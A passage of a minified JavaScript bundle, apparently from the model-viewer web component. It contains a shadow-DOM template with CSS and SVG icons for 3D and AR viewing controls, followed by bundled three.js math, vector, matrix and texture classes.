  background-repeat: no-repeat;
  background-position: center;
  background-color: var(--poster-color, #fff);
  background-image: var(--poster-image, none);
}

#default-progress-bar {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  pointer-events: none;
  overflow: hidden;
}

#default-progress-bar > .mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--progress-mask, #fff);
  transition: opacity 0.3s;
  opacity: 0.2;
}

#default-progress-bar > .bar {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: var(--progress-bar-height, 5px);
  background-color: var(--progress-bar-color, rgba(0, 0, 0, 0.4));
  transition: transform 0.09s;
  transform-origin: top left;
  transform: scaleX(0);
  overflow: hidden;
}

#default-progress-bar > .bar.hide {
  transition: opacity 0.3s 1s;
  opacity: 0;
}

.slot.interaction-prompt {
  display: var(--interaction-prompt-display, flex);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  align-items: center;
  justify-content: center;

  opacity: 0;
  will-change: opacity;
  overflow: hidden;
  transition: opacity 0.3s;
}

.slot.interaction-prompt.visible {
  opacity: 1;
}

.slot.interaction-prompt > .animated-container {
  will-change: transform, opacity;
}

.slot.interaction-prompt > * {
  pointer-events: none;
}

.slot.ar-button {
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  user-select: none;

  display: var(--ar-button-display, block);
}

.slot.ar-button:not(.enabled) {
  display: none;
}

.fab {
  display: flex;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  cursor: pointer;
  background-color: #fff;
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
  border-radius: 100px;
}

.fab > * {
  opacity: 0.87;
}

#default-ar-button {
  position: absolute;
  bottom: 16px;
  right: 16px;
  transform: scale(var(--ar-button-scale, 1));
  transform-origin: bottom right;
}

.slot.default {
  pointer-events: none;
}

.slot.progress-bar {
  pointer-events: none;
}

.slot.exit-webxr-ar-button {
  pointer-events: none;
}

.slot.exit-webxr-ar-button:not(.enabled) {
  display: none;
}

#default-exit-webxr-ar-button {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 16px;
  right: 16px;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
}

#default-exit-webxr-ar-button > svg {
  fill: #fff;
}
</style>
<div class="container">
  <div class="userInput" tabindex="0" role="img"
      aria-label="A depiction of a 3D model"
      aria-live="polite">
      <div class="slot canvas">
        <slot name="canvas">
          <canvas></canvas>
        </slot>
      </div>
  </div>

  <!-- NOTE(cdata): We need to wrap slots because browsers without ShadowDOM
        will have their <slot> elements removed by ShadyCSS -->
  <div class="slot poster">
    <slot name="poster">
      <button type="button" id="default-poster" aria-hidden="true" aria-label="Activate to view in 3D!"></button>
    </slot>
  </div>

  <div class="slot ar-button">
    <slot name="ar-button">
      <a id="default-ar-button" part="default-ar-button" class="fab"
          tabindex="2"
          aria-label="View this 3D model up close">
        ${U`
<svg version="1.1" id="view_x5F_in_x5F_AR_x5F_icon"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px"
	 viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect id="Bounding_Box" x="0" y="0" fill="none" width="24" height="24"/>
<g id="Art_layer">
	<path d="M3,4c0-0.55,0.45-1,1-1h2V1H4C2.35,1,1,2.35,1,4v2h2V4z"/>
	<path d="M20,3c0.55,0,1,0.45,1,1v2h2V4c0-1.65-1.35-3-3-3h-2v2H20z"/>
	<path d="M4,21c-0.55,0-1-0.45-1-1v-2H1v2c0,1.65,1.35,3,3,3h2v-2H4z"/>
	<path d="M20,21c0.55,0,1-0.45,1-1v-2h2v2c0,1.65-1.35,3-3,3h-2v-2H20z"/>
	<g>
		<path d="M18.25,7.6l-5.5-3.18c-0.46-0.27-1.04-0.27-1.5,0L5.75,7.6C5.29,7.87,5,8.36,5,8.9v6.35c0,0.54,0.29,1.03,0.75,1.3
			l5.5,3.18c0.46,0.27,1.04,0.27,1.5,0l5.5-3.18c0.46-0.27,0.75-0.76,0.75-1.3V8.9C19,8.36,18.71,7.87,18.25,7.6z M7,14.96v-4.62
			l4,2.32v4.61L7,14.96z M12,10.93L8,8.61l4-2.31l4,2.31L12,10.93z M13,17.27v-4.61l4-2.32v4.62L13,17.27z"/>
	</g>
</g>
</svg>`}
      </a>
    </slot>
  </div>

  <div class="slot interaction-prompt">
    <div class="animated-container">
      <slot name="interaction-prompt" aria-hidden="true">
        ${U`
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="36">
    <defs>
        <path id="A" d="M.001.232h24.997V36H.001z" />
    </defs>
    <g transform="translate(-11 -4)" fill="none" fill-rule="evenodd">
        <path fill-opacity="0" fill="#fff" d="M0 0h44v44H0z" />
        <g transform="translate(11 3)">
            <path d="M8.733 11.165c.04-1.108.766-2.027 1.743-2.307a2.54 2.54 0 0 1 .628-.089c.16 0 .314.017.463.044 1.088.2 1.9 1.092 1.9 2.16v8.88h1.26c2.943-1.39 5-4.45 5-8.025a9.01 9.01 0 0 0-1.9-5.56l-.43-.5c-.765-.838-1.683-1.522-2.712-2-1.057-.49-2.226-.77-3.46-.77s-2.4.278-3.46.77c-1.03.478-1.947 1.162-2.71 2l-.43.5a9.01 9.01 0 0 0-1.9 5.56 9.04 9.04 0 0 0 .094 1.305c.03.21.088.41.13.617l.136.624c.083.286.196.56.305.832l.124.333a8.78 8.78 0 0 0 .509.953l.065.122a8.69 8.69 0 0 0 3.521 3.191l1.11.537v-9.178z" fill-opacity=".5" fill="#e4e4e4" />
            <path d="M22.94 26.218l-2.76 7.74c-.172.485-.676.8-1.253.8H12.24c-1.606 0-3.092-.68-3.98-1.82-1.592-2.048-3.647-3.822-6.11-5.27-.095-.055-.15-.137-.152-.23-.004-.1.046-.196.193-.297.56-.393 1.234-.6 1.926-.6a3.43 3.43 0 0 1 .691.069l4.922.994V10.972c0-.663.615-1.203 1.37-1.203s1.373.54 1.373 1.203v9.882h2.953c.273 0 .533.073.757.21l6.257 3.874c.027.017.045.042.07.06.41.296.586.77.426 1.22M4.1 16.614c-.024-.04-.042-.083-.065-.122a8.69 8.69 0 0 1-.509-.953c-.048-.107-.08-.223-.124-.333l-.305-.832c-.058-.202-.09-.416-.136-.624l-.13-.617a9.03 9.03 0 0 1-.094-1.305c0-2.107.714-4.04 1.9-5.56l.43-.5c.764-.84 1.682-1.523 2.71-2 1.058-.49 2.226-.77 3.46-.77s2.402.28 3.46.77c1.03.477 1.947 1.16 2.712 2l.428.5a9 9 0 0 1 1.901 5.559c0 3.577-2.056 6.636-5 8.026h-1.26v-8.882c0-1.067-.822-1.96-1.9-2.16-.15-.028-.304-.044-.463-.044-.22 0-.427.037-.628.09-.977.28-1.703 1.198-1.743 2.306v9.178l-1.11-.537C6.18 19.098 4.96 18 4.1 16.614M22.97 24.09l-6.256-3.874c-.102-.063-.218-.098-.33-.144 2.683-1.8 4.354-4.855 4.354-8.243 0-.486-.037-.964-.104-1.43a9.97 9.97 0 0 0-1.57-4.128l-.295-.408-.066-.092a10.05 10.05 0 0 0-.949-1.078c-.342-.334-.708-.643-1.094-.922-1.155-.834-2.492-1.412-3.94-1.65l-.732-.088-.748-.03a9.29 9.29 0 0 0-1.482.119c-1.447.238-2.786.816-3.94 1.65a9.33 9.33 0 0 0-.813.686 9.59 9.59 0 0 0-.845.877l-.385.437-.36.5-.288.468-.418.778-.04.09c-.593 1.28-.93 2.71-.93 4.222 0 3.832 2.182 7.342 5.56 8.938l1.437.68v4.946L5 25.64a4.44 4.44 0 0 0-.888-.086c-.017 0-.034.003-.05.003-.252.004-.503.033-.75.08a5.08 5.08 0 0 0-.237.056c-.193.046-.382.107-.568.18-.075.03-.15.057-.225.1-.25.114-.494.244-.723.405a1.31 1.31 0 0 0-.566 1.122 1.28 1.28 0 0 0 .645 1.051C4 29.925 5.96 31.614 7.473 33.563a5.06 5.06 0 0 0 .434.491c1.086 1.082 2.656 1.713 4.326 1.715h6.697c.748-.001 1.43-.333 1.858-.872.142-.18.256-.38.336-.602l2.757-7.74c.094-.26.13-.53.112-.794s-.088-.52-.203-.76a2.19 2.19 0 0 0-.821-.91" fill-opacity=".6" fill="#000" />
            <path d="M22.444 24.94l-6.257-3.874a1.45 1.45 0 0 0-.757-.211h-2.953v-9.88c0-.663-.616-1.203-1.373-1.203s-1.37.54-1.37 1.203v16.643l-4.922-.994a3.44 3.44 0 0 0-.692-.069 3.35 3.35 0 0 0-1.925.598c-.147.102-.198.198-.194.298.004.094.058.176.153.23 2.462 1.448 4.517 3.22 6.11 5.27.887 1.14 2.373 1.82 3.98 1.82h6.686c.577 0 1.08-.326 1.253-.8l2.76-7.74c.16-.448-.017-.923-.426-1.22-.025-.02-.043-.043-.07-.06z" fill="#fff" />
            <g transform="translate(0 .769)">
                <mask id="B" fill="#fff">
                    <use xlink:href="#A" />
                </mask>
                <path d="M23.993 24.992a1.96 1.96 0 0 1-.111.794l-2.758 7.74c-.08.22-.194.423-.336.602-.427.54-1.11.87-1.857.872h-6.698c-1.67-.002-3.24-.633-4.326-1.715-.154-.154-.3-.318-.434-.49C5.96 30.846 4 29.157 1.646 27.773c-.385-.225-.626-.618-.645-1.05a1.31 1.31 0 0 1 .566-1.122 4.56 4.56 0 0 1 .723-.405l.225-.1a4.3 4.3 0 0 1 .568-.18l.237-.056c.248-.046.5-.075.75-.08.018 0 .034-.003.05-.003.303-.001.597.027.89.086l3.722.752V20.68l-1.436-.68c-3.377-1.596-5.56-5.106-5.56-8.938 0-1.51.336-2.94.93-4.222.015-.03.025-.06.04-.09.127-.267.268-.525.418-.778.093-.16.186-.316.288-.468.063-.095.133-.186.2-.277L3.773 5c.118-.155.26-.29.385-.437.266-.3.544-.604.845-.877a9.33 9.33 0 0 1 .813-.686C6.97 2.167 8.31 1.59 9.757 1.35a9.27 9.27 0 0 1 1.481-.119 8.82 8.82 0 0 1 .748.031c.247.02.49.05.733.088 1.448.238 2.786.816 3.94 1.65.387.28.752.588 1.094.922a9.94 9.94 0 0 1 .949 1.078l.066.092c.102.133.203.268.295.408a9.97 9.97 0 0 1 1.571 4.128c.066.467.103.945.103 1.43 0 3.388-1.67 6.453-4.353 8.243.11.046.227.08.33.144l6.256 3.874c.37.23.645.55.82.9.115.24.185.498.203.76m.697-1.195c-.265-.55-.677-1.007-1.194-1.326l-5.323-3.297c2.255-2.037 3.564-4.97 3.564-8.114 0-2.19-.637-4.304-1.84-6.114-.126-.188-.26-.37-.4-.552-.645-.848-1.402-1.6-2.252-2.204C15.472.91 13.393.232 11.238.232A10.21 10.21 0 0 0 5.23 2.19c-.848.614-1.606 1.356-2.253 2.205-.136.18-.272.363-.398.55C1.374 6.756.737 8.87.737 11.06c0 4.218 2.407 8.08 6.133 9.842l.863.41v3.092l-2.525-.51c-.356-.07-.717-.106-1.076-.106a5.45 5.45 0 0 0-3.14.996c-.653.46-1.022 1.202-.99 1.983a2.28 2.28 0 0 0 1.138 1.872c2.24 1.318 4.106 2.923 5.543 4.772 1.26 1.62 3.333 2.59 5.55 2.592h6.698c1.42-.001 2.68-.86 3.134-2.138l2.76-7.74c.272-.757.224-1.584-.134-2.325" fill-opacity=".05" fill="#000" mask="url(#B)" />
            </g>
        </g>
    </g>
</svg>`
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */}
      </slot>
    </div>
  </div>

  <div class="slot default">
    <slot></slot>

    <div class="slot progress-bar">
      <slot name="progress-bar">
        <div id="default-progress-bar" aria-hidden="true">
          <div class="mask" part="default-progress-mask"></div>
          <div class="bar" part="default-progress-bar"></div>
        </div>
      </slot>
    </div>
    
    <div class="slot exit-webxr-ar-button">
      <slot name="exit-webxr-ar-button">
        <a id="default-exit-webxr-ar-button" part="default-exit-webxr-ar-button"
            tabindex="3"
            aria-label="Exit AR"
            aria-hidden="true">
          ${U`
<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="#000000">
    <!-- NOTE(cdata): This SVG filter is a stop-gap until we can implement
         support for dynamic re-coloring of UI components -->
    <defs>
      <filter id="drop-shadow" x="-100%" y="-100%" width="300%" height="300%">
        <feGaussianBlur in="SourceAlpha" stdDeviation="1"/>
        <feOffset dx="0" dy="0" result="offsetblur"/>
        <feFlood flood-color="#000000"/>
        <feComposite in2="offsetblur" operator="in"/>
        <feMerge>
          <feMergeNode/>
          <feMergeNode in="SourceGraphic"/>
        </feMerge>
      </filter>
    </defs>
    <path filter="url(#drop-shadow)" d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>`
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */}
        </a>
      </slot>
    </div>
  </div>
</div>`;class pt{addEventListener(t,e){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[t]&&(n[t]=[]),-1===n[t].indexOf(e)&&n[t].push(e)}hasEventListener(t,e){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[t]&&-1!==n[t].indexOf(e)}removeEventListener(t,e){if(void 0===this._listeners)return;const n=this._listeners[t];if(void 0!==n){const t=n.indexOf(e);-1!==t&&n.splice(t,1)}}dispatchEvent(t){if(void 0===this._listeners)return;const e=this._listeners[t.type];if(void 0!==e){t.target=this;const n=e.slice(0);for(let e=0,i=n.length;e<i;e++)n[e].call(this,t);t.target=null}}}let mt=1234567;const ft=Math.PI/180,gt=180/Math.PI,vt=[];for(let t=0;t<256;t++)vt[t]=(t<16?"0":"")+t.toString(16);const yt="undefined"!=typeof crypto&&"randomUUID"in crypto;function xt(){if(yt)return crypto.randomUUID().toUpperCase();const t=4294967295*Math.random()|0,e=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(vt[255&t]+vt[t>>8&255]+vt[t>>16&255]+vt[t>>24&255]+"-"+vt[255&e]+vt[e>>8&255]+"-"+vt[e>>16&15|64]+vt[e>>24&255]+"-"+vt[63&n|128]+vt[n>>8&255]+"-"+vt[n>>16&255]+vt[n>>24&255]+vt[255&i]+vt[i>>8&255]+vt[i>>16&255]+vt[i>>24&255]).toUpperCase()}function bt(t,e,n){return Math.max(e,Math.min(n,t))}function wt(t,e){return(t%e+e)%e}function _t(t,e,n){return(1-n)*t+n*e}function Mt(t){return 0==(t&t-1)&&0!==t}function St(t){return Math.pow(2,Math.ceil(Math.log(t)/Math.LN2))}function Tt(t){return Math.pow(2,Math.floor(Math.log(t)/Math.LN2))}var Et=Object.freeze({__proto__:null,DEG2RAD:ft,RAD2DEG:gt,generateUUID:xt,clamp:bt,euclideanModulo:wt,mapLinear:function(t,e,n,i,r){return i+(t-e)*(r-i)/(n-e)},inverseLerp:function(t,e,n){return t!==e?(n-t)/(e-t):0},lerp:_t,damp:function(t,e,n,i){return _t(t,e,1-Math.exp(-n*i))},pingpong:function(t,e=1){return e-Math.abs(wt(t,2*e)-e)},smoothstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*(3-2*t)},smootherstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*t*(t*(6*t-15)+10)},randInt:function(t,e){return t+Math.floor(Math.random()*(e-t+1))},randFloat:function(t,e){return t+Math.random()*(e-t)},randFloatSpread:function(t){return t*(.5-Math.random())},seededRandom:function(t){return void 0!==t&&(mt=t%2147483647),mt=16807*mt%2147483647,(mt-1)/2147483646},degToRad:function(t){return t*ft},radToDeg:function(t){return t*gt},isPowerOfTwo:Mt,ceilPowerOfTwo:St,floorPowerOfTwo:Tt,setQuaternionFromProperEuler:function(t,e,n,i,r){const s=Math.cos,a=Math.sin,o=s(n/2),l=a(n/2),c=s((e+i)/2),h=a((e+i)/2),u=s((e-i)/2),d=a((e-i)/2),p=s((i-e)/2),m=a((i-e)/2);switch(r){case"XYX":t.set(o*h,l*u,l*d,o*c);break;case"YZY":t.set(l*d,o*h,l*u,o*c);break;case"ZXZ":t.set(l*u,l*d,o*h,o*c);break;case"XZX":t.set(o*h,l*m,l*p,o*c);break;case"YXY":t.set(l*p,o*h,l*m,o*c);break;case"ZYZ":t.set(l*m,l*p,o*h,o*c);break;default:console.warn("THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: "+r)}}});class At{constructor(t=0,e=0){this.x=t,this.y=e}get width(){return this.x}set width(t){this.x=t}get height(){return this.y}set height(t){this.y=t}set(t,e){return this.x=t,this.y=e,this}setScalar(t){return this.x=t,this.y=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;default:throw new Error("index is out of range: "+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+t)}}clone(){return new this.constructor(this.x,this.y)}copy(t){return this.x=t.x,this.y=t.y,this}add(t,e){return void 0!==e?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this)}addScalar(t){return this.x+=t,this.y+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this}sub(t,e){return void 0!==e?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this)}subScalar(t){return this.x-=t,this.y-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this}multiply(t){return this.x*=t.x,this.y*=t.y,this}multiplyScalar(t){return this.x*=t,this.y*=t,this}divide(t){return this.x/=t.x,this.y/=t.y,this}divideScalar(t){return this.multiplyScalar(1/t)}applyMatrix3(t){const e=this.x,n=this.y,i=t.elements;return this.x=i[0]*e+i[3]*n+i[6],this.y=i[1]*e+i[4]*n+i[7],this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(t){return this.x*t.x+this.y*t.y}cross(t){return this.x*t.y-this.y*t.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y;return e*e+n*n}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this}equals(t){return t.x===this.x&&t.y===this.y}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn("THREE.Vector2: offset has been removed from .fromBufferAttribute()."),this.x=t.getX(e),this.y=t.getY(e),this}rotateAround(t,e){const n=Math.cos(e),i=Math.sin(e),r=this.x-t.x,s=this.y-t.y;return this.x=r*n-s*i+t.x,this.y=r*i+s*n+t.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}At.prototype.isVector2=!0;class Lt{constructor(){this.elements=[1,0,0,0,1,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")}set(t,e,n,i,r,s,a,o,l){const c=this.elements;return c[0]=t,c[1]=i,c[2]=a,c[3]=e,c[4]=r,c[5]=o,c[6]=n,c[7]=s,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],this}extractBasis(t,e,n){return t.setFromMatrix3Column(this,0),e.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(t){const e=t.elements;return this.set(e[0],e[4],e[8],e[1],e[5],e[9],e[2],e[6],e[10]),this}multiply(t){return this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[3],o=n[6],l=n[1],c=n[4],h=n[7],u=n[2],d=n[5],p=n[8],m=i[0],f=i[3],g=i[6],v=i[1],y=i[4],x=i[7],b=i[2],w=i[5],_=i[8];return r[0]=s*m+a*v+o*b,r[3]=s*f+a*y+o*w,r[6]=s*g+a*x+o*_,r[1]=l*m+c*v+h*b,r[4]=l*f+c*y+h*w,r[7]=l*g+c*x+h*_,r[2]=u*m+d*v+p*b,r[5]=u*f+d*y+p*w,r[8]=u*g+d*x+p*_,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[3]*=t,e[6]*=t,e[1]*=t,e[4]*=t,e[7]*=t,e[2]*=t,e[5]*=t,e[8]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8];return e*s*c-e*a*l-n*r*c+n*a*o+i*r*l-i*s*o}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=c*s-a*l,u=a*o-c*r,d=l*r-s*o,p=e*h+n*u+i*d;if(0===p)return this.set(0,0,0,0,0,0,0,0,0);const m=1/p;return t[0]=h*m,t[1]=(i*l-c*n)*m,t[2]=(a*n-i*s)*m,t[3]=u*m,t[4]=(c*e-i*o)*m,t[5]=(i*r-a*e)*m,t[6]=d*m,t[7]=(n*o-l*e)*m,t[8]=(s*e-n*r)*m,this}transpose(){let t;const e=this.elements;return t=e[1],e[1]=e[3],e[3]=t,t=e[2],e[2]=e[6],e[6]=t,t=e[5],e[5]=e[7],e[7]=t,this}getNormalMatrix(t){return this.setFromMatrix4(t).invert().transpose()}transposeIntoArray(t){const e=this.elements;return t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8],this}setUvTransform(t,e,n,i,r,s,a){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*s+l*a)+s+t,-i*l,i*o,-i*(-l*s+o*a)+a+e,0,0,1),this}scale(t,e){const n=this.elements;return n[0]*=t,n[3]*=t,n[6]*=t,n[1]*=e,n[4]*=e,n[7]*=e,this}rotate(t){const e=Math.cos(t),n=Math.sin(t),i=this.elements,r=i[0],s=i[3],a=i[6],o=i[1],l=i[4],c=i[7];return i[0]=e*r+n*o,i[3]=e*s+n*l,i[6]=e*a+n*c,i[1]=-n*r+e*o,i[4]=-n*s+e*l,i[7]=-n*a+e*c,this}translate(t,e){const n=this.elements;return n[0]+=t*n[2],n[3]+=t*n[5],n[6]+=t*n[8],n[1]+=e*n[2],n[4]+=e*n[5],n[7]+=e*n[8],this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<9;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<9;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t}clone(){return(new this.constructor).fromArray(this.elements)}}function Rt(t){if(0===t.length)return-1/0;let e=t[0];for(let n=1,i=t.length;n<i;++n)t[n]>e&&(e=t[n]);return e}function Ct(t){return document.createElementNS("http://www.w3.org/1999/xhtml",t)}let Pt;Lt.prototype.isMatrix3=!0;class It{static getDataURL(t){if(/^data:/i.test(t.src))return t.src;if("undefined"==typeof HTMLCanvasElement)return t.src;let e;if(t instanceof HTMLCanvasElement)e=t;else{void 0===Pt&&(Pt=Ct("canvas")),Pt.width=t.width,Pt.height=t.height;const n=Pt.getContext("2d");t instanceof ImageData?n.putImageData(t,0,0):n.drawImage(t,0,0,t.width,t.height),e=Pt}return e.width>2048||e.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",t),e.toDataURL("image/jpeg",.6)):e.toDataURL("image/png")}}let Dt=0;class Nt extends pt{constructor(t=Nt.DEFAULT_IMAGE,e=Nt.DEFAULT_MAPPING,n=1001,i=1001,r=1006,s=1008,a=1023,o=1009,l=1,c=3e3){super(),Object.defineProperty(this,"id",{value:Dt++}),this.uuid=xt(),this.name="",this.image=t,this.mipmaps=[],this.mapping=e,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=s,this.anisotropy=l,this.format=a,this.internalFormat=null,this.type=o,this.offset=new At(0,0),this.repeat=new At(1,1),this.center=new At(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Lt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=c,this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(t){return this.name=t.name,this.image=t.image,this.mipmaps=t.mipmaps.slice(0),this.mapping=t.mapping,this.wrapS=t.wrapS,this.wrapT=t.wrapT,this.magFilter=t.magFilter,this.minFilter=t.minFilter,this.anisotropy=t.anisotropy,this.format=t.format,this.internalFormat=t.internalFormat,this.type=t.type,this.offset.copy(t.offset),this.repeat.copy(t.repeat),this.center.copy(t.center),this.rotation=t.rotation,this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrix.copy(t.matrix),this.generateMipmaps=t.generateMipmaps,this.premultiplyAlpha=t.premultiplyAlpha,this.flipY=t.flipY,this.unpackAlignment=t.unpackAlignment,this.encoding=t.encoding,this}toJSON(t){const e=void 0===t||"string"==typeof t;if(!e&&void 0!==t.textures[this.uuid])return t.textures[this.uuid];const n={metadata:{version:4.5,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};if(void 0!==this.image){const i=this.image;if(void 0===i.uuid&&(i.uuid=xt()),!e&&void 0===t.images[i.uuid]){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Ft(i[t].image)):e.push(Ft(i[t]))}else e=Ft(i);t.images[i.uuid]={uuid:i.uuid,url:e}}n.image=i.uuid}return e||(t.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(t){if(300!==this.mapping)return t;if(t.applyMatrix3(this.matrix),t.x<0||t.x>1)switch(this.wrapS){case 1e3:t.x=t.x-Math.floor(t.x);break;case 1001:t.x=t.x<0?0:1;break;case 1002:1===Math.abs(Math.floor(t.x)%2)?t.x=Math.ceil(t.x)-t.x:t.x=t.x-Math.floor(t.x)}if(t.y<0||t.y>1)switch(this.wrapT){case 1e3:t.y=t.y-Math.floor(t.y);break;case 1001:t.y=t.y<0?0:1;break;case 1002:1===Math.abs(Math.floor(t.y)%2)?t.y=Math.ceil(t.y)-t.y:t.y=t.y-Math.floor(t.y)}return 